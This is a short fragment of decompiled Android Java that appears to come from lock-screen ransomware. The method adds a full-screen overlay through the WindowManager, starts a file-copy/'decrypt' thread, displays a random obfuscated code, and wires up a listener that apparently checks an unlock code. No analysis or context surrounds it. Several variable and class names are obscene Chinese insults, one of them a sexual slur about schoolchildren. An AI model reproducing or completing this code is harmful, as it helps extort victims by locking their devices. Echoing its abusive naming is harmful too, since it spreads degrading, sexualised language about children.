 private void 第五层() {
this.v = LayoutInflater.from(this).inflate(0x7F040000, null);
this.mywm.addView(this.v, this.sx);
new copyFile_decryte(this).start();
this.tv = this.v.findViewById(0x7F080001);
this.tv1 = this.v.findViewById(0x7F080002);
this.tv2 = this.v.findViewById(0x7F080003);
this.tv3 = this.v.findViewById(0x7F080004);
this.操你妈逼 = 点草小学生.getfriend();
this.aaa = this.v.findViewById(0x7F080005);
this.操你祖宗 = this.v.findViewById(0x7F080007);
this.操你全家漂亮女性 = this.v.findViewById(0x7F080006);
int v2 = new Random().nextInt(0xF423F);
this.aaa.setText(w.操你妈逼(String.valueOf(v2)));
this.v.findViewById(0x7F080000).setOnClickListener(new 100000008(this));
this.操你祖宗.setOnClickListener(new 100000009(this, v2));
}